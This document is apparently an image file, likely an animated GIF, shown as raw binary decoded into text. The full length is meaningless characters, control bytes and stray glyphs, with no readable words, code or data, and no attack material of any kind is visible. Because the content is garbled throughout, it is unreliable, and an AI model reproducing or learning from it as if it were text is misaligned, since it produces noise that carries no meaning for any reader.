�G���P(	�A�WK��Q�7Z� @dw�'F1�G}P�T�`�?�, �ȉ�� �p���}�r+G��s\�Ȍ�hp��|��. �`@�5kӷzN�	����,5>`?PmHŇ0X�IDNÈA�8T�$�(~�XK!@C��I`n�3�V}���* ���$3y���Q^W��g��hj ��oAyjLtQ� W"PW!y���[` �m���N��,IS�r��	�	2:)����JtY�{��Fm�D_���$��a`
�����&Hku 2��� �	��qN�h�p�8{��E)�Dɑ�s_6�tшI��`
�@��z(x�H��B�	2 
�ٕ^yx|��7~���7���Y�r�|�c1�� ��'�%�X���,	 	����9��Y�xȓG�ڙ�AI����A���IT�b�Dv,Pop��pCq�D�և}k�5@	��
�`��y�p�;�g����)��x �p��b�"�.�'���	�>�E�q�Z�C	H�"z���(
�����G�j9�	p���
J�F�a vZ?$:� � `a:�FX
��20��
�@������E�����������gV�r�@`s/�[�L��F0�X��k�C`���Q
�0�@_	�:�� N�W��������d��#���8�3�)P`�eZ�I@����U�M���
���}Z�5`�)Z~:���ڥ/Z���}��g1x��v��~�	)`pd'{P�s�xT�5�
�
G���:��zx���(㥴�����~$m��Qs�#O�O�Peq�!6��*�},iU��v���|� ��U0���g҆��g�x�����AL@,Q h��N0�*�	t� 5P	�J���Ӻ���ʧ|5 ����X�~���㺫 v9�y�����G��qv*Y�bq�x��zH`�$��/ ����恶s�ʓ���Z����:�bF��V
*�=pP�bu����)�I��$��дb��"xE���u7������Ep��G�k�q|/6�� 0]�{Gkv�F{�N:	�;�L��{y- ���U`�}�Gw��I��[��*��>��&x`ssһ0 n)�h*ᶚk	���;����t� дPf5���%�˺9x��(�%V�xZ�p_��
��b��c iA���sJ@8t��jp�j�G��K��G��k�ԋx�K���K�e��7�;��,ٜ��q>`8�` n*A`v�j0��Kp�0	P��b�	Bא�6����+� 끢eZȣ@u:��W�盳3�=���)�z��˻�p��)��q�V��{]á��}{�|'{�{�\��1���ٷ�����N�[N0��A��J�����b�-�}py��?���W6��k8l�,�5y�Zt�V
*�8 �bz}wp��?4CW	���#<G\�+,���+�e����5^�9�m@��f�\t]6]/f�<yԲ'�:��ڵ_�Q��`,�y֬İQ|T T 0/@>��\�k��\�^f·L`g�T�L�FB��Z!�b�6�v��}�' S@b]��\�]:�	z`����D�w��"`��~�Ǹ/�{�L��]�"��R��ɠ*�v�-H����K����\�%q@���Ё\|�|k�L�<M�:��-}�9�]����* �H�Ƕ�0OI��lw��V�~��*����:}P&^�'|8c�l�h-�Z����?�rm}�vͶr<zD�_8��w��l�~3]-fb<g�j�c����#�n-�!4�qm<�g&4�?�!R�<�9��N3�k�BԲ��R-��T�1X�}�q}ٔ�Z�}��DJB-^p�X�a�b>����e`�a ?A�_o����2Cp-���E�ە�Z����h��]f'X�Q&��*z]
��N��ٖ[?t�'0��{�ݺ��-� ���\�F�csR83)=�	��������1!�m�uzv��Ɋ.��F-� �$.�) �I@��2Ck>w��s*����V+��<��>33��v�~�?~�H��8�>��%�EJ3ۆ�] �H�SN�0�j��P�GA ���P@һg�hj���	#��# 		 Gr^#�6�� �� ����-\� @�^��α�v�px�	��.��k��� �^�]� ����	k��,	 	0���m3L�:�ޥ0�N�n�j�0����-Իk��>��&	��Zk>��骮�0�����Hzz�2�N`w!���	�@�jN����  �~��hV0U�Հ)	��  �>�$�	rN) ���>�]
<p��p�>����~� p�p���e�T�-�8��p0�}D�[� �@ G�#�q�o}?�-?��0&?�+��\ �;O�� ��S*r�����E_���>�R���z��.�}7�ë�-� 
- �p8��	 
*��`�2��m��j� ��s�-��j`ŷ��j�����s� !�*�k>�p�z�1�j�e�k�Pj���e?��*�O�, ,@j�����U0G�x�^-����}�J�G��h��:���Z�5 ��s`���k~�[	�p�?�՟�/����-ps�e�b/��I/l���j�N������?���O>ҿ��������گ�˿n}������՞��_
��0�_��v�0�sp���
�����@�;�����K ��00ү������?�1������Ϗw����ҕ���KPz�� K���y������ ��� ���������n��
���9��P	/�-VP	�?���q� ���`	V�攐���
�P	������y����F>�/���گ��
P	��䭐y������`���
���z����
@
��j�
����
s�	� � ��
���o��
��
� e�
b���I��������
���N����
V���
����
� M�湐V� ��
�Pq�
�`���!���`��گ� ���䲐���������������j.�����@
 �0	�@
�� b��V@
�����0	� ���  � y�hb �@
H`/@	� 4 
���I޴������ؒ� �F	�� b0	���������-�� ����O	���yo���`�F	�0	^���
��������� �?N	ڿh������
y�h���- NK	���H�
�}����机 ��V�� � b �`4�}��j�	9��9����  !� � ,    d [  � ]d	r�G�4�hR�a����@��$F�1�����C2d:�H'	�L�t)ÒD�(*���rƈ�8��<�&Pl��Q�N�
 �Vp�GӦ�D}�&��j8!gůM&���Bd�6a
+�\���!�"��	�KΞl����Ćң �.�y�)��M�TXbB�[�J$q,��9G��: `����^3+pp�ђ�|���!t$��C�E
5q��<�=��2A6P�U,X������I,��Xaf����(�7�8a<N��N�ē��}|�OId�Y ��BPX�h�]1��
]Āb)��^l@�7�z$hA�]X��w@��XRQ�[P-��N��e���a�`	p\E�}[a)�D���Q !�[����|)E�|E!��B%1�6�T��f��D���Bc9 A����k!��GJ�V�U�v����X}��V���ff�C$F�1�$��J�V��5T�fs�9�}Q ��zT����~���yEP�({���*d�
��[6x���TDˁ�͉j�a=�@ͩ��g� �J� R����{�\�bQe�5i1��0�P��ر>�l�i����P�Q-�_�f;8��mt�Q4d�)�*Je�fT)����KY��A�ه�I�V�6�(_6��H��v@U�(Ǩ�:��BgU�G����S)� ���
6�o?���E3�,gBJ8�<m�9dBtq��|��!3��A�D�� ��"�Ш�q/P7�t)�0� ����G�QD�G�H�@;���	Z	�� mѬ G�*��k����+ �%`O�,ֻ��f�[�#oq��v6�I�Z�r�Zz�j�/	|��#����(r{ ��W_hQQ-E_�._�b�}�8dn{��v�6���a���t���!�b���X�����p>���<~�B��R�� ~ɹ��-e
F6��:@� >�S{2�zp�-,h�*���8���i8�����̓�A�E�
�lJ�䶸����M�����9�q��i��p�;A�[�ʎ�0%y�$MGYB��%:��0Dd@��!��;�Yq�R��bR�?���T54�7�6*"{"��.�hAP��
t�1��M��+=x�@�2R��M���fbMd�	/�ҖVɰy���(��qز^�஦�7(`��εAA pOD_-=(!�jz��X�6�1C(�a؄<Ȑ���h���<� 
=C�0�.@��P+ܡԧ+'�o|�`�n)!`�~oj�&6��D(�Q���͙���d&7�"(r(C
(L4���e�"��qBB�A"�������T�2��k^#h�O�lΆ*E[�|�oR��Ǭi�n��=�%.������9*R��{2�
�4R�dL{Z ��ܜG<r�i5�\�
 ֿ���C?�SZ�yP^�P�J.�.��K_w�%+ҀCP�]�i��p��ώ��0��M�@,%
2�o�L�ӇY�@x�CR��.���yPg[1�?4�^�������z�\&�b�����ĭcA��ޞu�>5�����h�
��P�G<bHI�X0]Y����ګ�ѵ�e���3薉� p���@� j8.�� ` c�����N!DŦ�|��fn
2�n>������CXs+V�9���,�#B.�a��͚�_'�A� ��r��SFA	laZł��	�ѱUiH�O���a��p�P#�����[�۫(�M�?1�'�`,�������t�����t�k�7���<�H�}<�iaȁkb��\�����
�y��Ի���d(���5��}�����eւ[u��	�	���I7�W�>O�n����6$���I�+��(`��Z��%�aۻ�pH_� N�>i�5ݼi���o9<����|�M.+ͥ_�u�����7��Ħ���<�x���2�;�|O�æF5�ù7�S'����3+������PȽ�e�#�\��9آ��*���gp�Ζ�MD>#����=#�p6�L���_hCkrq_�gN�$J�K�t<�(���<Ѵ��Ȼ�5O>�/�0hAr�p�樵�KC*D���X�	wH����31��9Y�T��Q��BO.��r�w����*��5z��X�2���1>�� �?@e)zӞ&١R+y�ϳ���+���C��I�*զi8�Qq=%��&;����A	��s�,}
T[2��D�:��DU4�sew��R�����K�9 �ͯ%X�`>Vt�v�'��A�|E&|��A�Qs��Pe}s�O:go<�}�6X6 S��~y&N�d~��I����qDY��+H'WЗ��$EKr=��'@<0
Pjh5#�>���H� ~�v��{�7K��t�1���~�=�dO�sw t��cF !�D&(\9�Gg0NVx�j�v0Hr�W8ZE���L� l�`���s:����j�DI����S@�Q�Dy�O��a&h���'/�=�}f@�GCn�>��v�|䈘��ǀ��a��M�$ ���T�E7~��o�ӆ�go�O���	�;d0�����e�Ԅ��SF �4 ��Z `*�H���^KH7�Kh�O "��` a�3��{VN�XTv`�脶��药d��苿(�Fw��wQ�d���{��0�� 1p�d�x�� 
����T'y~,��w �8 
9��Ȑ���-8����m`O�B�'	͠	)� X����� �h*2��PN9p�ɒp�
��/��:u��8>2��$���\���	` @ �˘L`� ��@���t%YN+x�p�i�  �g�.�� !m�V�'�J.�2�� �`)`^G $&����IV�p�2������X��\��Z��bU�&X.Ow�g�8� �n�CM��
AF�w}P$�	Ι���OW��7��`Y	鋰���>{�K��%)���0
X��r��	��N�*P��	���������X� �Y	�I�ى�x	Ux������u& e��m#P�p���Yt@	l��� ���}�	�
k(K�P�.j����rx�z�V��y���0�)� �v'6��9��Y�
J�H� �	5��B����oW,j�1:�Y��Ø���N8�;` h@J)@JX�C %���xp
UPj�Jz�N�
�闕0��ٟ,��Z��Xz�]j�=�>k�y]�@z8,����	@� %�o��k�	0	w�O�Ф@���S9�*������^�dEU5o�)�J�T )`�/љ8P�V�KYIz��
!:��
T'��+z	XZ���k�dR�ue�*@!Ya1���s6�xA(����	��	�`*DTE��UP��:K,� ����GI��)W&/~�p��\- G�$nq�s6�h�<0����	��� �EU��蚾����9}!�M�Tz�S��g��8�쓮?G\�j�e���/�����>� \cQ{���Թ�iȠ��SG�n��k�`3dj 7�e��6Z�x�s0	�����/p��
`�c�|TK�X˒!Gy�hz�J|ب�4���4�p���i"b�bk �9�����s���6`m����攲8E���	Gպ�{_Z����U�w��u��Pw_0(:�akk�"D�g��L뱥�k,�9 �> ��k�/����w��:l��;  �p�x�g����:�B<�}p���D[�  b���� �b�l���8�F�|D��C����|Q����?�)V4��p�d�x�|v�B�QN�p DUм?�,���,��.���k�],�����|��<�\��W?�\'��[��8�L� ��B�"rn(�S`�+������}�wfn���`�é+ƳJzf����YTw!E��n��ŲE �ha��'l�QL��z��q���pl W4��{Ƚ�6�e�|�[�PWǥx��Qh����U�5��J��W���YC[�(���w/  ���E�]�ȼp���d���YZf\5��A<��B��*V�_�E��?q0bfV�ƅu_�)b�d�����e��ȭ�|��W����L,����-0&Ia���N�A1m�F8���l\׌��%/7T�b�˚ewv�8����|\*P�z�ΒCѦ����`�M���)����?)|w��z'��*�������Y��kc��Ы��:pЏ��)�(��4̦�5����N>Q	h	��5V��������U_qP��a�=�w�<�`��UM��q�^�U0]m��Z��)+F�t���A:ͰT��i}Ҧ���l�Bi�">�^p&�;gmg�:V	< �Hq%t��ye�)0!,�+ gr�f��g���?} L)t�!٘�J!<�V`*ɑص�}pEJ��r}�I+F��m1"	����W���Bm*����"��?L`�p0p�cE�dAɑO�Q̸�I��m���c5�;4�Lٓ=��
q:f���FP٘�c��4`*c� �bo
�H�3k*������� n*'P�&~��4�p
[!��0�2n*�0�Ez���mc`�>��@�l8���A~�H�'p��VTB=��R>�]��w]�DJ�\��M�x���]>�S��p�<[N�j��v�<��p��_���v�θ��w�|��f�}�&n�oj�& �v~�W�%��^�_~�>�)��}���f~ !� � ,    d [  � 'M2�a�&L�X�R�+� BdO2;T���(J�h)CB�I:F��PR@,��bb(�Q�N�
O����才�<
�aF��H;\|$Ȗ��P�����
���G����B��X�!��.���1��M(d��	�	�D�ִ�Ԧ��L�V�؁j��Pg�W��켈�I��nBv)��
�~�^1�v(*8f�P�@U|��@�0�)Tj�\ѰY�D�֫�uN�F�
6b����L�1F"$���L0�L�>�6y�c�S�qU}L(��r�M���q�A)TB5�@<X4�O4̇�$p+�e�xuQ[N�Z���bqQ�M�Y G��57Y�@Q=���N��������L$��L��^%��%k)���fP��I���OX���A)�.�@���HTB1ɑq���8X��s��������L6>�ċC�)x����oJ�d	��@
�$�[@x��I���F�aWK���akf| ������a�x o���S��S�9� I�%'���ԝI�qg	��W�%�ݎ+�jRl*A*E�~���ڈӥ;��aivz�d9)�aE�U�.�Q���U5aU:u������� �ۊ��#*(۟�i:�Q��8p` �Ǔb�r�g{�cy�*@LBI�q��R( � !��^o�S)�ɩ��w���Z��6؁;�l����Ԥ�n4;�\�@Gl��h@��HԴ%�rr��i�|E�D��"Ǉ�Tk���@����yb�����4���F#�w� 7����i��แНw�e./
Yn��6�s�m_{$�9�J� ���Ky�{�xk��~wk+�1p X��w4�;h�xS��,y��&��:'� BGa��jJ��C� �� 2�bK�y	ʐW<�k�Q�g ��D` $ճ*Ё��4�ʜR�@�����P:�����"�v 60^j��T�#��'�`�����Du�_���#Z�~�sC6�?�m�:���	�` �T`���nH�>t 3֒��$�!�����I�ċ�b��,�Ns��S���7��IX' 8�n��X&�C�E�6��ݙ��11~y���Ã��"��!Ѧ�V�o\8H��h�%
�l�1��M��h9�@f ���`p���Z����!��5C���C��ly���}3�'��(٬Β�����z�`�δ@������@A08����r.9i�x�&,
D*A٢��&��G� �E?xo��$�,Ylr��LC=���t�s��I)�0J`��	�T���2(��Np#��o�Hj�L�4H��o&-�TU�|Vu�(x��V�6dՙ�S��$<]ݑ|��IR�R�r@�o�b��`�	�!SZz���s?`�0��� �u����f&*@ɑN����l��WH%��U%(�< G�vLo{j<% �Lʫ�������nM�L�)���aqP�Y��(�r�2r�$4��B	Jqm�hIKZG�P���1ϰI�`��͔�s[&|�t��2s�L8,j.2�g���>�F#J��r�ݷR^��w`��� �=�'���x1Ђ�Z����{X�:�\�,(PP"�V��8�o}k��S�{<pT��9r�-Ie|<R'�!��Y�
Z����euk,3��Uu�
ܼ!M�\)�U�M���E��V�'�U\��ĕ�k�mR�T���*�B�0�����@�O /��IPF*��h����-�P��<����ae5Q �Z�\��DE&,���%��p�<!	��VJ�~n���GD��
��i��R�	�R�yB8dJ�ȿ���B�b�xP�}d��������[�� z���%�	�Es;���L������mJ�4���-�F8BB]�ޤ�3p��a�6�ޖ�z�}Cgjڶi��p��`��! ɺZ���ᬳ1xK��E[vc��Vcw;���S���(|�7�U8�v���a�ϞS�]�Ѯ�Z��Z����H����`�9}u;Z���X��י�T)S���	�8���`�M���������4��闄{�V���.Uh�1����8(]�N��X��1�[��;�xjR��A��Hc�6���R(,���r\��
T��~�=B���0��ӭ�5I�C^�K��G���] v�o��g���B ��f���8��c���]��ů��<��lW?�R�J�Eq���@P�Z�,(E��S}�������H�|��w�w�~�M�7+a~��h�,O�~ϗ�G�� O Z�V��FاR�'y�7�g}PI����ZP�W�%zQ@��,�'x$[h{ ��Tc9�@��m%��� %�} �C#�8k��n��~��0/(W�q6x"�}''�����4�=�����Tf��u�c&Qk��)����F>v96�ؗ굃�W�Z�e�4 ��C"�{JȆ,7;�P#��3l��7O@%�q��ՃB���
v�%�98�W��( � �V�H��t�hm+C?�"vJ19cQg�ʓ<6P�t$��P� y7�{��}�W�x h�Ät(rl��"$V���0<Pa�%�*���I> y��A��x Ո�0����d��OwXG�5?��J p6�PBM�	���s{����؅@��X��H`����(��ň4>6�86Q���s0�� G h�X����	�����A(	 ����X��x #�m�2��Lrэ��|?�-��-b� �` e@GB|���b9yّv�<�jII�:�1�UkA0z��GBd@�s��� )���P��Vm
	�	�pr\(�كYX�c�W�!��葈�)�I����=A-��`
{yK��W�Cp�BИ�ٓ��'�}�y� �j9	h���(rN�{�@�c03S#���x��		� Z�|&PTB!\ ���� �މ�\H���YA��ɛ�w�G)��4O&�g�8�	�f0
����6% �[��h7�
�@=Y�b	���=�X��I`��`���6�N���� ���	 	�Du{1�%`�NZ��� H ��`�>�6

(�� �i�������]��U\�rF����	h�K)З)0D��N s࢛
���0�BP���gP���ڑl�}`�hhUwk�����	��d X��rV�N0�wP-�^�	���� J�hz�����)���o�m���!�O��K��Jj:<���KX�e:Qp�z�Z[^�V/�˔���؃�e��	��'�d)u�dU!f���Xh���Z�J%GP�kPe��]��� ���l�b�ʫs���}?Xl��LL�k���A�@ F�6 Q�d �N`z�	/�/�ߪ��p�ɤ�UP����;(~4���'�uVgrbq�c�z�e1���P3ac\$j6I�%�������^����[��[�J�9:O�J{�Y����b4��>F�e�'�6s�0��x�0�/��\+�2�i0[dv�L5���Z���j���(7d�K�>0S�x��M��e!w���6���L ;j�b ]˵޺	b����:��(�gj)��f�(�X/��<��a����Rũ�eD N�+:�����}��[���s+�|8��f{��nU�VuU3�Uwd[�a�v�#���0�J_@*��K�,Q������ ��/`��[�b��9���dO{����{�, ?H�8�;��z0���v�:�FS ���������XX�^J�L3 �kw>��{^�s�-��z���p7�O@X21d��N��qw�^j`ul��b��X���c�aJf�m �@�����zL��h%����*�<����O�5Xj Xc|�L0=�	q�T��4�X,P����K��պ-���,�ׂv�cX꿃z�1��Ż�k��Ƃup,Pd�J��z 	G7�uXv��p����¸E7�e[Ls�g3��6ج=vr��F  �;ʶ��5sY;�(il�D���ɞʄ�rH�0p[�|[�4QY z���ve%v>@���p�Pa�L>�PE�u&f���k��L�0��-���(�-6Qܴ$�q>�a- �8��J� ��2���l��\�MѦ�`�p1,�~�$dJ���Q�a�f��F`�,�
��4��pP
�>�Jp[��CP�	��nq&�Ѥ�������Q�J�eЗ�)�)J^�>?�	��ϼ�r��  �q�c���ku>!�N�4Tcp��F�= ũs<�nd��6�VC�"8�&f=5�n`���A���T�_4@קKޱT�k^�^T�<l5E"P ��z��n��=q6&0����Du@T9l5
�	����ܓ�W��н�`b'�c�cS�(ѽ����^�1
�ͷ��n�F����]jd ��-����������8���ߵm�]�N��>�q�fQN�
>ߦ{�q���#�Jz���m��������"�݂
�#~���&��G����.�X,�&��2.�*~�:�), !� 	 ,    d [  � ]@:����W �� A��
#6Y�C��P6�)ñ
 8p�X!�̅(Q��qEH%0�X���80�<���M�Iڨ`��(P,�L�a��'ol���	QA��"�<´,C�dG�)QJY�v��P`2�sHL%6x�H��n�y+�`G�q��ʣ�C�&"O��x!VT]x�`#.tH�<I���k���rF�(J�`���r��o_�z9C9R��R�@�D��[�[M���e��]��m��Q���LY$���$HtC�
4�Р!��{��a4�a�t��SNO8�@;h��aT�Pe-וv;���#4���x�������+�^<�PǊ4��Ab��Y8�I������ŏY�`BA4$�d�Y�\vԧ��đ	&Q[�9�%J����z��QO� _�Y��	lEHy�pB��FN<�dT�lPP�R�W?��S�%#!��!� �'�!$x��x�!&m��H}=�� CCv2U���i��� ���1y(�%� �38��h��� ��HY�V�#`*'`���`���l��2e�Mq࣏I�؄�& �c@�-L��&(4d�y@�H �th�$�p�zpѥ�S ��|0�_H����L������$_q�!G1�gA���i���@"���? ���E�q�h��6(��k8�_N)��>z�	�֚��$�p�1�i�,EC)[�H9LaA-xA�

G�����6-O>3EĶ1�ܷi$��e��U�1XMXRoZMXz�ؽ]�˅
fΗ�-����c��������\O�Gcy;��K��aP��8�:¤V�K�ׄ����;���N<��{�p۞�����������E�B�A$�dW dP�P�$�[��⎒֌{]D�,�Sk�H��#��4k��Ӷ�8�sy����=�q��ޢ�4ƕ��d#"�G.��KK��],�����9؊֐��P�j� -��8I�N;zJӼA=�`AD��L���q%<VC�c%��Jȃ��T��n��}�'+�- ��9]�aJ��^tb�\o|CCx��D��C�8���J�k˱�DJ}�L��6P�اd��	�����q�2�\#F95$�zI��裼Q�ґ�F����Klqb!釵�8H���04� F��{0Ђ/�@]h��V�1�1h�a�W:���QoL��	�)V2�}P�,AHD�k
#�CH� �,�E	r�B���(��}��
2@��f���%Rf�, �C��Vo��SG���eV+�Mz�+��b�,:�Lfja�	T��"�L����I�4H��1�r��""`��� d,�THdk_�SH�RϠ?'P�X��F��D]���$����`+f5,, ���ѵ����)1G����@`�m���)�<#�:7v�M;�
$�M�^���
��T׍��DUX�@?��!� ��}�������5c�a�І(4o�<	� �����j�@,��V��2-~DY kF�� sAdJ�p9�vдF`go�z�Q6�1��fC�`V���EI9Kõ@ 7-�C_9ꃏ�ǘ������I�Y���N�w��]�M�AD�|ⶎ5*9	IYb��L�K�;���@4�وp[����5�EF�z���)�sk��,ط� bL�@ ƻ� ��`���ƨeyKju�]w�!��_�P`4���Hppy�B����Z�\��o���r�����G��7@�F��������b�K8ٯ����JfQOb�8��1I6P��� ��V+���,C4�kճ��7����������9���MK��s+����Ŕ���zgA�OӴv�o�ff�g�]m�c*@����)�դeJǺ4��2M�kjsz�9�
ڐF"gwh� ���V���,\�����Y����V.k�D��BN�F����$1�u��ታ���/�e("�`��Ao+�_��~Ӫ�(&�C�@%��kg��@" �f�deg�n�yk����s�NKhߐ�u�#NcpӦ�<��4ˤ؂T� e�>�rц#��Ǻ�^��Q}c8^rRj�Р�|�H
�� ��@�>&A�_8���	kh�9���6=,Ҙ�ѯ���"�(Y3xm�GY�0(�weɁ����ͽ!�#������_��]�����7��l����o�BQ_�� =,��\,��oz�����͕��'�ۋF�ЪU�O2X�@T��S�>�	��ч3�X�y+�~��|��z������I{©�_��_@���w��(Vee�x]q�Wq
��r"ff�G�r}��o4r�n��n��} Xghu��~��8j�Xtq�509a�B1��-<�d��ףc��!�MDc�w �Wz�� �g:�>2CB8�.Br�����E�@�C6�!���w.gg�d �~G�|ʷl�!��^v_1n+"U�qO@`� �g#G �5�	B�	����'��g|� ����oJhc�A)ϔ_�?," G3!O�r�
��y(��,G���`h%�H��G+�fu�6e�I�.#���c�p��` Pd�E�����X���`8w��E�g�� 1s\c~5f^��Y`R?0�)/I�d&Qs�'	�	)�o��#H
���� �(���2��jx �g��s2�e`�^�d&+I�AL��S:���)��=�&ru �
��	�� P2���(w�
+#��ox�`/��oux��4Pd�<�Q�X`
�� [� s�wj�q��(�������X�/�3�������p9fZ�Sy�����<���` �G`C���"-
��$I���v (I���}�����&���-�I(�9b���&�0
��=0'�Q��
j�y�!Y�B|�Ge��/)k��5�4gyF*`-%��e$3�` �FPsr�F��<@rN�bP�x��P
�62�y.F~��cEE|�(���DN@8�J��F�8` h`��H��Dr$��	F`��bp�R�Y.s�i`������qGH�yU�I����?%V�] vk)/X]r076`��Y:�	bМx���П#��?`���2U ���-�;�o�����I��"�rE�v)�X` 	F vqQ�)<u  ���0�l���y�5 
�u4Z��w^�>���3M���N�7po��e�e`=�I*vJPk�t �-0�xI���QJ�l C�բ]��b}�`��gZ\�6�"�i�mz�ʩp�IJ8:!�qPs�	d#�#z��1�`Cv��6J���n�i��Y\	=Z��Crw ����' 4���#��z@K
/0�-0�#i�"9�T����:�
|��Rf�����Ak��qZ�p�>�Nc�7�ʭ��պ	�ʜ�I��*3��2��R�Z��dF��Rq���<�9b�Ӧ�ڮo
OG�0+�0 �t�M�/p�A���_���	�� Z��ja>��<�dxad@rz��qz'`5�1������#k תSJ����y9S�^kF!0�fİ���%�dkOru��9����"�9@�8��N`M���y�+C\�Ǥ�˭1���z��d�ek\6�6c{n$&�˶˛��6w�9����?��Cz[�Uz3���7/	�`˥
[\k\y���1�����K��
6cD`?U6�3���t3�+6�8��\P��`L�;��a˼���,SಶT���6h!�A�衝�΃�����;����C\ _�:U_��E�Z`�d;�ܚ�� z�@��=! ?��@{�6Fyu��⫹���,��,��+�/��;:�?��v� _@w�Y\�s?�,>��f�e)�>��z��.{L8|��{I�k����:` �k���,��l�OE�#<�&��k&�w���QR���Rv�`�t,���(�67lD6|�V|�ț�Yv<��S4g,g�"D�B����0s|Wwe�-Zu�ǝ�Y����΃�c�\T�9U|��Q��{��?lR�->�3c��.�z ̣�z�Y0=�L�l?�a&�lʵʜ�a�<�Q5�6*��{�+ y��&�Ty)0OX��XP��5=v!�������l&��C�yE&����V �{�I�́Sˆ2���˶qĠG�tz���B1���\P��"�L&^��A-p�)p�*���r�[�����f�LF�����9QPP�!��;��,]�1-�8�p0@o���_��2��EM-���zq���0C�&��u���@�d�O-n��Ms1�e�r��c� �G�Ԃ�0�	�=؃�	��	�tPh��	p��ؐM�M�)��"M��>Eٞ�٠ڑ��c0�7B�٤�ڮ�ڡ���>l�۸�ۺ� =0n�V�G\ٻ=�����B�I�V����h�4���-��Z�=;��M�����5������w��:���7�����o:������l{ޞm�����N`����w !� 	 ,    d b  � 5h� Ў+^�t%�Ä
JD�e��@)���
#]�D	���HYY���cFDQ#ƑLh&Q#�;�Ub��
���gQ�l �ń��Q5|xp�A�1�`�G�hE�Q{V�)oW�4��Lnx*�C�/�<b�䠓��$|�����p�Bd萡�&'_�H�C��_X�`Ke�q�~�@���91�>z�P0����	�'`(�Д��7G*��ٲV��5+�@���>^�iczuj�
��$�Z&M�iTP��B.`ȷ���O��cϲC��-
mDWĠՁ�	ȟ��4�]��Rf8�x��Z3�!� �Wǉԑ�l;)aX���E_c��rT�`�5q�Bι`�$FƄ+�x6�di$��Z2�z�gŊ����v!cl?��c[�c	BR#�>�``	M��OaTG�(X�Zx��ړ�VWHU2�Tz?��Rb�u�=�$m�Ut�	�B��	*${�GI��[� ���"����I0��`X�%���c�#���{P��Lv�哥f�	�@T]ţ��y��N�w�PA���z�Qx�����������@�4�H�1D��q!IJ��f���@Y%̦�������`�Y\���H����!E� B@p�È��,��Tm;���m�
��	�d۩�	� ���OL��a|t1�ǂp���J��L��H�#������T��0����~8�hA�<�g*	aTBA�M;����RH}k����C�V�d<B�[��5
$W��M00aA~n����pc������UX������+!0�j�7q����'��8�u�p�>L1 ƇC	l��q�}n���	�_�󀧇��Ztu�Z�k,����;2��F�<Pw�4�`�n S9����>w�p%{��^�H���%�+�i�ױ�
:�B�4�U��'OH���#9.�����9��pCp&-@�I2Zq���3#p�$@��"�e����*��	(�0�iP����@�Q�TX���D�: 1�$t.��z�0�1�@'`�J��8�� ��iF&3�� �C�r���(��+��5�.�O&Pp��*�Ѐ�q#�t�,�IN�� UDD��<���`��9�J @
��%��D^������W�	��=��Cc$��6Šh��8+, ]T;e�^L0�h5I��И'��k�MW0�0��D�N�LP('�B$��M4	�R�5��.��%�����V��	*Z��$��
��` O� �>opH�©���Ӝ��V�����f(e�P��6�'����&�L �
yL�!Ba^�I@4�0GUR�O~ҟ�X@V{�RȔpP"�VPC͠ey�A�#l.��������@�{�d��T�m��_y�>�Plu�R���lBi|����RAЬ��\�sd�L��H��C�$�	q��'�Җ��p�fq�?��cR`,k����ţ�Pթٹ���9I�1)�W�8��M�!$z�   tV�5,6+��j<T�Zq�W���<�k-�BIc�5��M��rt̬�V��5*PYu�COb�"l%�i�+�Pc�by�M��%X4��R'��Uz&���Y��op�-�������㹕c�K��k�uH(�\�.M[�B�T�
�B�#D�L�]�� �X�\d�9$�OZ�Ⱥ "�`���˕+�W3��8. v�|����]"_�U\����́j�c�����(dtH��ܥZ���5B>q�����37�|.�(��H����R�ⶶ��WLh�T��y�沅�����K�@4��LS&ɰ�0�&}�ف�$e�H+�eA���m�I�(`��E��P�A���}��i�z�ns[8����$��i��?��&����`�F� �b�!��Z������On�
�!�(��[��UB��4|�V��Qo��LIL�� ��|�ųH����
#Z�w�Q�*��>��p8��` �)(��{�ئ���d^|���Ɂ��'@�����y��p9x@�)8T��w��=^k���#��ҏcF!��`P*��;�1A�ND!�N^!����y�  �c{�oy��507 �69X%�^�"sgݕ@�!�i�{Z�$g��V���c�Z:v@>+����:t�bF���μ`��`�C��pI�]��O���L�y����W/��w,-��R=K��˽ד��}_����W��_g���K���U?��j|� E<�v�P�/�E�ar3j�qe,�e��{<�$�p|�~�gJ��j� �%}����s�w!��,�1c	0w.�1`cB�z���q@B0��w̳f��q0c�_@kp�/��{4p�4V�y,weu�� � 5�|�Wf�7��u^h]�vz�xi�UBEH������Bt����{����5P�ȧ~���w�'}>f}�6(�b<�VP���R�rpEb|u������R�K4Xuh+ZHx�7va(DDth�UP%ȳ;8w�!_ccG�/APaS*��T�l����3��.�5>�zIv��HJ���D��!?���H1��a� Y�
8w��}���	����({(�X�w �~��|wDX�}��`�H��JL`"u��!m�C<@{p0
E����?����Ȏ�`��x�����z�xi�xSU")b��aS`I
y{)`��a�'�a��2�����؉?���xq�.:7����y�.6%{2� p�'�C To�APM𐮐1��"C�j0aɉ�hpU���lz�����$�d�cq!PT�����'+3�F	��)�aM�6�@c�(A
l0� x�g�Џ��d�^�L7�+Q����Gx�E���`͠	p%u�&4@!U���@Ɏ?ɉ��3 ��C������<E�����f+З��Pv�  Pl��@)��	�@�U�6���tP9�j �������
�p����T4h��h���jI�h䣜 ��@���;j�p�����I:G f[@ ad Z��50�0	��i�b�	)
-����IouyG`�h�s�eVge`�G��M�h` P-G@OF�F���
�!:�0	.:��(�)�y���78bXJ�V\E�K��Sw��7��*�vJ�T��J@U(5@!�T��i����j0*���iP�~Hi���[��+��i� L�yN�<7p�)`�>����cQ
��?�j���:���'��Z�Tչ~[w��W��9 {��{N��ww0a�� ��Da�Pu@wO�0���:��@�������>��`3�%!���bFy�����Y^��+�9Hw��QdI �J%�'� ��U��U@�*��ꪮ�t�]:m0�Z\j`A�[i��7�B1�"�t+��q̓#9���L��(���s����K@��J�����<�*z��f��[�W�	
I0 �&Py4�-<1��)11�;[D&���ڰ���:j�X�K���H+�����#˟b�G1��*���:@r�/v�,'����V�,���+�l��Զ�#�r������9P{���2y�JF1����4�6��``PZ�,��˥����7KW6�ßJ�����*��V��?��B�����:TR��QI@ ��o�k<���.ڻj`B�k2l۶@`�����K9�[9`�9\�D.g�Q����w�'�:�TYxQ$�B�?S��j���{�c��X�����˼9�z�����J��% � �"Aw��703c�*�x�2�C��\�T���T1�ܗ�Y��E/D�<e����6����
